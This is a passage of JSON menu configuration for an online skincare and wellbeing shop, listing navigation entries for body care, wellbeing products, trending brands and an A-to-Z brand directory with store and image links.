Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath & Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays & Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush & Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"},"link":"https://www.southwilliamspa.com/collections/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/max-benjamin?_pos=1&_psq=max+benjamin&_ss=e&_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins & Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Supplements&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain & Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation & Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles & Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair & Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress & Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 